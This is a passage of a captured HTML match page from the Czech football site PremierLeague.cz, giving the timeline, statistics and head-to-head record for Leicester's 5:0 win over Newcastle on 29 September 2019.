

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.premierleague.cz/zapas/leicester-VS-newcastle/dCrqmLaUqrj_/
body_size: 6335
content:
<!DOCTYPE html>
<html>
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-N9KK79H');</script>
<!-- End Google Tag Manager -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Leicester - Newcastle 29.09.2019,17:30 | PremierLeague.cz</title>
<meta name="description" content="Leicester - Newcastle 29.09.2019,17:30" />
<meta name="keywords" content="" />
<meta name="publisher" content="PremierLeague.cz" />
<meta name="copyright" content="PremierLeague.cz &copy; All Rights Reserved" />
<meta name="language" content="cz" />
<meta name="robots" content="index" />
<meta name="robots" content="follow" />
<link rel="stylesheet" type="text/css" href="https://www.premierleague.cz/theme/premierleague/compiler.php/index.scss?md=c58be8a1f03d0aeab8338c60d11dd08f">
<link rel="apple-touch-icon" sizes="180x180" href="https://www.premierleague.cz/theme/premierleague/img/favicon/apple-touch-icon.png" />
<link rel="icon" type="image/png" sizes="32x32" href="https://www.premierleague.cz/theme/premierleague/img/favicon/favicon-32x32.png" />
<link rel="icon" type="image/png" sizes="32x32" href="https://www.premierleague.cz/theme/premierleague/img/favicon/favicon-16x16.png" />
<link rel="manifest" href="https://www.premierleague.cz/theme/premierleague/img/favicon/manifest.json" />
<link rel="mask-icon" href="https://www.premierleague.cz/theme/premierleague/img/favicon/safari-pinned-tab.svg" color="#17a745" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.premierleague.cz/theme/premierleague/img/favicon/favicon.ico" />
<link rel="canonical" href="https://www.premierleague.cz/zapas/leicester-VS-newcastle/dCrqmLaUqrj_/" />
<meta name="msapplication-config" content="https://www.premierleague.cz/theme/premierleague/img/favicon/browserconfig.xml" />
<meta name="theme-color" content="#17a745">
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script src="https://www.premierleague.cz/theme/premierleague/img/icons/grunticon.loader.js"></script>

<script type="text/javascript">
	// <![CDATA[
	var SITEURL="https://www.premierleague.cz";
	// ]]>
</script>
<!-- SVG -->
<script>
grunticon(["https://www.premierleague.cz/theme/premierleague/css/icons.css?v=1.01","https://www.premierleague.cz/theme/premierleague/css/icons-png.css?v=1.01","https://www.premierleague.cz/theme/premierleague/css/icons-png-bg.css?v=1.01"],grunticon.svgLoadedCallback);
</script>
<script src="https://campaigns-ad.s3.eu-west-2.amazonaws.com/campaigns-ad/js/50b8e9f983c2a76b44d48581eb1c0ecc.js" defer=""></script>
<noscript>
	<link href="https://www.premierleague.cz/theme/premierleague/css/icons-png-bg.css" rel="stylesheet">
</noscript>

</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9KK79H"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header">
        <div class="container-fluid">
          
			<div class="d-sm-flex align-items-center">
				<a href="/" class="header__logo icon-logo-premierleague mr-auto p-2">
					<p class="header__logo__title">PremierLeague.cz</p>
				</a>

				<div class="header__right p-2">
										<div class="user">
						
<a href="#" class="login js-popup-btn js-popup-btn-1 js-popupgroup-200"><span class="icon icon-login" data-grunticon-embed></span><span class="text">Přihlášení</span></a>
						<a href="#" class="register js-popup-btn js-popup-btn-2 js-popupgroup-200">Registrace</a>
						<div class="user-box js-popup js-popup-1 js-popupgroup-200" data-popup="1" data-popupgroup="200">
							<div class="wrapper">
								<input type="text" id="login_name" placeholder="Uživatelské jméno*">
								<input type="password" id="password" placeholder="Heslo*">
                                <input id="remember" name="remember" type="checkbox" value="1" checked="checked"> Zapamatovat přihlášení                                <span id="login-loader"></span>
								<button id="btn-login" type="submit" class="btn green">Přihlášení</button>
							</div>
							<div class="registered">
								<p>Nemáte ještě účet?</p>
								<a href="#" class="btn transparent js-popup-btn js-popup-btn-2 js-popupgroup-200">Registrace</a>
							</div>
						</div>
						<div class="user-box user-box--register js-popup js-popup-2 js-popupgroup-200" data-popup="2" data-popupgroup="200">
							<div class="wrapper">
                                <input type="text" id="reg_login_name" placeholder="Uživatelské jméno*">
								<input type="text" id="reg_email" placeholder="E-mail*">
								<input type="password" id="reg_password" placeholder="Heslo*">
								<input type="password" id="reg_password_confirm" placeholder="Opakovaní hesla*">
							</div>
							<div class="line"></div>
							<div class="wrapper">
							    <input type="text" id="reg_fname" placeholder="Jméno">
							    <input type="text" id="reg_lname" placeholder="Přezdívka">

                                <span id="register-loader"></span>
								<button id="btn-register" type="submit" class="btn green">Vytvoř účet</button>
							</div>
							<div class="registered">
								<p>Máte již svůj účet?</p>
								<a href="#" class="btn transparent js-popup-btn js-popup-btn-1 js-popupgroup-200">Přihlášení</a>
							</div>
						</div>
					</div>
				</div>
			</div>
        </div>
		<div class="clearfix"></div>
</header>


<a class="menu-link js-menu-link" href="#menu"><div class="wrapper"><span></span><span></span><span></span><span></span></div><div class="text">Menu</div></a>
		<nav class="menu js-menu">
            <div class="container-fluid">
                <ul>
				<li class="menu__item"><a href="https://www.premierleague.cz/home-page/">Home page</a></li><li class="menu__item"><a href="/clanky/kategorie/novinky/"  title="Novinky">Novinky</a></li><li class="menu__item"><a href="/clanky/kategorie/prestupy/"  title="Přestupy">Přestupy</a></li><li class="menu__item"><a href="/clanky/kategorie/analyzy/"  title="Analýzy">Analýzy</a></li><li class="menu__item"><a href="https://www.premierleague.cz/clanky/kategorie/videa/"  title="Videa">Videa</a></li><li class="menu__item"><a href="/clanky/kategorie/serialy/"  title="Seriály">Seriály</a></li><li class="menu__item"><a href="/clanky/kategorie/ostatni/"  title="Ostatní">Ostatní</a></li><li class="menu__item"><a href="https://www.premierleague.cz/clanky/kde-sledovat-premier-league_1/"  title="Sleduj fotbal">Sleduj fotbal</a></li><li class="menu__item"><a href="/clanky/kategorie/sazkove-kancelare/"  title="Sázkové kanceláře">Sázkové kanceláře</a></li><li class="menu__item"><a href="/clanky/kategorie/tipy/"  title="Tipy">Tipy</a></li>                </ul>
			</div>
		</nav>
<div class="container-fluid">
  
  <div class="row">
  
  <div class="col-lg-12 col-md-12">
  
  <h1 style="display: none">Leicester VS Newcastle</h1>
<section class="match">
						<div class="head">
							<div class="head-row d-sm-flex justify-content-between">
								<div class="team d-sm-flex align-items-center">

                                <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCt_r");' alt="Leicester" />
									<p class="team-name"><a href="https://www.premierleague.cz/tym/leicester/">Leicester</a></p>
								</div>
								<div class="result">
									<div class="d-flex justify-content-center align-items-center">

										<p class="number"><strong>5</strong>:0</p>

									</div>
									<div class="d-flex justify-content-center align-items-center">
                                    <img src="https://www.premierleague.cz/theme/premierleague/img/club-5.jpg" alt="Premier League" />&nbsp; <a href="https://www.premierleague.cz/vysledky/" class="club"> Premier League</a>
									</div>
								</div>
								<div class="team d-sm-flex align-items-center">
									<p class="team-name"><a href="https://www.premierleague.cz/tym/newcastle/">Newcastle</a></p>
									<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLt_r");' alt="Newcastle" />								</div>
							</div>
							<div class="head-row d-sm-flex justify-content-between align-items-center">
								<div class="left"> <span class="status status--blue">ukončeno</span></div>
                                								<div class="result-2">1. polčas<strong>1:0</strong></div>                                								<div class="result-2">2. polčas<strong>4:0</strong></div>                                								                                								                                
															</div>
						</div>

                        <div class="match-detail">
							<div class="head">
								<ul class="d-sm-flex justify-content-between align-items-center">
									<li>Začiatok: <strong>17:33, 29.09.2019</strong></li>
								</ul>
							</div>
                                                        <div class="wrapper">
								<h3><span>Priebeh zápasu</span></h3>								<div class="timeline">

                                                                									<h4>1. polčas</h4>
									<div class="table table--matchtimeline">
										<div class="score">
                                        <p><strong>1:0</strong></p>										</div>
										<div class="table-container">
											<table>
											                                                                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 16'                                                                                                                                                                                                                                                                                                                                                                        <span class="icon icon-goals"></span>                                                            <strong>Ricardo Domingos Barbosa Pereira</strong> <span class="p-score">1:0</span>                                                                                                                        
                                                            </td>
													        <td></td>
												        </tr>
                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 24'                                                                                                                                                                                    <span class="card card--yellow"></span>                                                                                                                                                                                                                                                <strong>Jamie Vardy</strong>                                                                                                                         
                                                            </td>
													        <td></td>
												        </tr>
                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                                                                                        <strong>Isaac Hayden</strong>
                                                            <span class="card card--red"></span>                                                                                                                                                                                                                                                                                                            43                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                                                                                        

                                                            </td>
												        </tr>
                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                                                                                        <strong>Sung-Yeung Ki</strong>
                                                                                                                                                                                    <span class="icon icon-arrow icon--blue ml-1"></span>                                                                                                                                                                                    45                                                            +1                                                            ' <span class="icon icon-date" data-grunticon-embed></span>
                                                                                                                        <span class="info">střídání (von): Yoshinori Muto</span>

                                                            </td>
												        </tr>
                                                    
											</table>
										</div>
									</div>
                                                                                                        									<h4>2. polčas</h4>
									<div class="table table--matchtimeline">
										<div class="score">
                                        <p><strong>4:0</strong></p>										</div>
										<div class="table-container">
											<table>
											                                                                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 54'                                                                                                                                                                                                                                                                                                                                                                        <span class="icon icon-goals"></span>                                                            <strong>Jamie Vardy</strong> <span class="p-score">2:0</span>                                                            <br /><span class="info">asistence: Harvey Lewis Barnes</span>                                                            
                                                            </td>
													        <td></td>
												        </tr>
                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 57'                                                                                                                                                                                                                                                                                                                                                                        <span class="icon icon-goals"></span>                                                            <strong>Paul Dummett</strong> <span class="p-score">3:0</span>                                                                                                                        
                                                            </td>
													        <td></td>
												        </tr>
                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 58'                                                                                                                                                                                                                                                <span class="icon icon-arrow icon--blue ml-1"></span>                                                                                                                                                                                    <strong>Marc Albrighton</strong>                                                                                                                         <br /><span class="info">střídání (von): Harvey Lewis Barnes</span>
                                                            </td>
													        <td></td>
												        </tr>
                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                                                                                        <strong>A. Carroll</strong>
                                                                                                                                                                                    <span class="icon icon-arrow icon--blue ml-1"></span>                                                                                                                                                                                    63                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                                                                                        <span class="info">střídání (von): Joelinton Cassio Apolinário de Lira</span>

                                                            </td>
												        </tr>
                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 64'                                                                                                                                                                                                                                                                                                                                                                        <span class="icon icon-goals"></span>                                                            <strong>Jamie Vardy</strong> <span class="p-score">4:0</span>                                                            <br /><span class="info">asistence: Marc Albrighton</span>                                                            
                                                            </td>
													        <td></td>
												        </tr>
                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                                                                                        <strong>DeAndre Yedlin</strong>
                                                                                                                                                                                    <span class="icon icon-arrow icon--blue ml-1"></span>                                                                                                                                                                                    74                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                                                                                        <span class="info">střídání (von): Miguel Ángel Almirón Rejala</span>

                                                            </td>
												        </tr>
                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 79'                                                                                                                                                                                                                                                <span class="icon icon-arrow icon--blue ml-1"></span>                                                                                                                                                                                    <strong>Hamza Choudhury</strong>                                                                                                                         <br /><span class="info">střídání (von): Dennis Praet</span>
                                                            </td>
													        <td></td>
												        </tr>
                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 84'                                                                                                                                                                                                                                                <span class="icon icon-arrow icon--blue ml-1"></span>                                                                                                                                                                                    <strong>Demarai Gray</strong>                                                                                                                         <br /><span class="info">střídání (von): Ayoze Pérez Gutiérrez</span>
                                                            </td>
													        <td></td>
												        </tr>
                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                                                                                        <strong>Fabian Lukas Schär</strong>
                                                                                                                        <span class="card card--yellow"></span>                                                                                                                                                                                                                                                88                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                                                                                        

                                                            </td>
												        </tr>
                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 90'                                                                                                                                                                                                                                                                                                                                                                        <span class="icon icon-goals"></span>                                                            <strong>Onyinye Wilfred Ndidi</strong> <span class="p-score">5:0</span>                                                            <br /><span class="info">asistence: Jonny Evans</span>                                                            
                                                            </td>
													        <td></td>
												        </tr>
                                                    
											</table>
										</div>
									</div>
                                                                                                                                                                                                                
								</div>
                        </div>
                    </div>
                                        <div class="table table--matchstats">
										<div class="table-container">
											<table>
											  <tr>
													<td></td>
													<td colspan="3"><h3><span>Štatistiky</span></h3></td>
													<td></td>
												</tr>
                                                
                        <tr>
							<td><span class="green">69%</span></td>
							<td>
						    	<div class="progress progress--green">
							    	<div class="progress-bar" role="progressbar" style="width: 69%" aria-valuenow="69" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Držení míče</td>
							<td>
								<div class="progress progress--grey">
									<div class="progress-bar" role="progressbar" style="width: 31%" aria-valuenow="31" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>31%</td>
						</tr>
                        <tr>
							<td><span class="green">5</span></td>
							<td>
						    	<div class="progress progress--green">
							    	<div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Střely na bránu</td>
							<td>
								<div class="progress progress--grey">
									<div class="progress-bar" role="progressbar" style="width: 0%" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>0</td>
						</tr>
                        <tr>
							<td><span class="green">13</span></td>
							<td>
						    	<div class="progress progress--green">
							    	<div class="progress-bar" role="progressbar" style="width: 81%" aria-valuenow="81" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Střely</td>
							<td>
								<div class="progress progress--grey">
									<div class="progress-bar" role="progressbar" style="width: 19%" aria-valuenow="19" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>3</td>
						</tr>
                        <tr>
							<td><span class="green">9</span></td>
							<td>
						    	<div class="progress progress--green">
							    	<div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Rohy</td>
							<td>
								<div class="progress progress--grey">
									<div class="progress-bar" role="progressbar" style="width: 0%" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>0</td>
						</tr>
                        <tr>
							<td><span class="green">12</span></td>
							<td>
						    	<div class="progress progress--green">
							    	<div class="progress-bar" role="progressbar" style="width: 57%" aria-valuenow="57" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Fauly</td>
							<td>
								<div class="progress progress--grey">
									<div class="progress-bar" role="progressbar" style="width: 43%" aria-valuenow="43" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>9</td>
						</tr>
                        <tr>
							<td><span class="green">0</span></td>
							<td>
						    	<div class="progress progress--grey">
							    	<div class="progress-bar" role="progressbar" style="width: 0%" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Offsidy</td>
							<td>
								<div class="progress progress--green">
									<div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>1</td>
						</tr>
                        <tr>
							<td><span class="green">1</span></td>
							<td>
						    	<div class="progress progress--green">
							    	<div class="progress-bar" role="progressbar" style="width: 50%" aria-valuenow="50" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Žluté karty</td>
							<td>
								<div class="progress progress--green">
									<div class="progress-bar" role="progressbar" style="width: 50%" aria-valuenow="50" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>1</td>
						</tr>
                        <tr>
							<td><span class="green">0</span></td>
							<td>
						    	<div class="progress progress--grey">
							    	<div class="progress-bar" role="progressbar" style="width: 0%" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Červené karty</td>
							<td>
								<div class="progress progress--green">
									<div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>1</td>
						</tr>
                        <tr>
							<td><span class="green">0</span></td>
							<td>
						    	<div class="progress progress--grey">
							    	<div class="progress-bar" role="progressbar" style="width: 0%" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Úspěšné zákroky</td>
							<td>
								<div class="progress progress--green">
									<div class="progress-bar" role="progressbar" style="width: 100%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>1</td>
						</tr>											</table>
										</div>
									</div>
                    

                    
<div class="matches-overview">
							<div class="matches-overview__title">
								<h3>Zápasy</h3>
							</div>
							<div class="row">
								<div class="col-md-1">
								</div>
								<div class="col-md-10">
									<h4><span>Vzájomné zápasy - Posledných 10</span></h4>
									   									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Newcastle <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLt_r");' alt="Newcastle" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/newcastle-VS-leicester/mLaUraUt_qmLqb/" title="klikni pro detaily">0:0</a>
                                           <span class="m-date">22.05.2023</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCt_r");' alt="Leicester" />Leicester										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Leicester <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCt_r");' alt="Leicester" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/leicester-VS-newcastle/mLaUraUrbaUrs/" title="klikni pro detaily">0:<strong>3</strong></a>
                                           <span class="m-date">26.12.2022</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLt_r");' alt="Newcastle" /><strong>Newcastle</strong>										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>Newcastle</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLt_r");' alt="Newcastle" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/newcastle-VS-leicester/rXyj_aUrmLmLq/" title="klikni pro detaily"><strong>2</strong>:1</a>
                                           <span class="m-date">17.04.2022</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCt_r");' alt="Leicester" />Leicester										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>Leicester</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCt_r");' alt="Leicester" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/leicester-VS-newcastle/rXyj_aUXyj_qj_/" title="klikni pro detaily"><strong>4</strong>:0</a>
                                           <span class="m-date">12.12.2021</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLt_r");' alt="Newcastle" />Newcastle										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Leicester <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCt_r");' alt="Leicester" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/leicester-VS-newcastle/rsrrXyrj_b/" title="klikni pro detaily">2:<strong>4</strong></a>
                                           <span class="m-date">07.05.2021</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLt_r");' alt="Newcastle" /><strong>Newcastle</strong>										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Newcastle <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLt_r");' alt="Newcastle" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/newcastle-VS-leicester/rsrrsbss/" title="klikni pro detaily">1:<strong>2</strong></a>
                                           <span class="m-date">03.01.2021</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCt_r");' alt="Leicester" /><strong>Leicester</strong>										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Newcastle <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLt_r");' alt="Newcastle" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/newcastle-VS-leicester/dCrqqmLdCsj_/" title="klikni pro detaily">0:<strong>3</strong></a>
                                           <span class="m-date">01.01.2020</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCt_r");' alt="Leicester" /><strong>Leicester</strong>										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>Leicester</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCt_r");' alt="Leicester" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/leicester-VS-newcastle/dCrqmLaUqrj_/" title="klikni pro detaily"><strong>5</strong>:0</a>
                                           <span class="m-date">29.09.2019</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLt_r");' alt="Newcastle" />Newcastle										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Leicester <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCt_r");' alt="Leicester" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/leicester-VS-newcastle/dCmLdCbqrbb/" title="klikni pro detaily">0:<strong>1</strong></a>
                                           <span class="m-date">12.04.2019</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLt_r");' alt="Newcastle" /><strong>Newcastle</strong>										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Newcastle <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLt_r");' alt="Newcastle" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/newcastle-VS-leicester/dCmLdCt_bj_mLr/" title="klikni pro detaily">0:<strong>2</strong></a>
                                           <span class="m-date">29.09.2018</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=dCt_r");' alt="Leicester" /><strong>Leicester</strong>										</div>
									</article>

                                      
								</div>
								<div class="col-md-1">
								</div>
							</div>
							<div class="row">
								<div class="col-md-6 border-right">
								  <h4><span>Leicester - Posledných 10</span></h4>
									<div class="wrapper">
									  									</div>
								</div>
								<div class="col-md-6">
								  <h4><span>Newcastle - Posledných 10</span></h4>
									<div class="wrapper">
									  									</div>
								</div>
							</div>

						</div>

</section>
<script type="text/javascript">
// <![CDATA[
 $('.not-tip').on('click',function () {
            var tip = $(this).attr('id');
            var arr = tip.split('-');

            $.ajax({
            type: 'POST',
            dataType: "json",
            url: "https://www.premierleague.cz/ajax/poll-controller.php",
            data : { t:'mat', tip_mat : tip },
            cache: false,
            success: function (data) {
                $('#tip_1-'+arr[1]).width(data['tips']['home_per'] + '%');
                $('#tip_x-'+arr[1]).width(data['tips']['draw_per'] + '%');
                $('#tip_2-'+arr[1]).width(data['tips']['away_per'] + '%');
                $('#tip_1-'+arr[1]).html('1 <span>' + data['tips']['home_per'] + '%</span>');
                $('#tip_x-'+arr[1]).html('X <span>' + data['tips']['draw_per'] + '%</span>');
                $('#tip_2-'+arr[1]).html('2 <span>' + data['tips']['away_per'] + '%</span>');
                $('#res_1-'+arr[1]).width(data['tips']['home_per'] + '%');
                $('#res_x-'+arr[1]).width(data['tips']['draw_per'] + '%');
                $('#res_2-'+arr[1]).width(data['tips']['away_per'] + '%');
                $('#res_1-'+arr[1]).html(data['tips']['home'] + 'x');
                $('#res_x-'+arr[1]).html(data['tips']['draw'] + 'x');
                $('#res_2-'+arr[1]).html(data['tips']['away'] + 'x');
            }
        });
 });
// ]]>
</script>
  </div>

    </div>

  
</div>

	
    	<footer class="footer">
			<div class="container-fluid">
				<div class="row">
					<div class="footer__col footer__col--noborder">
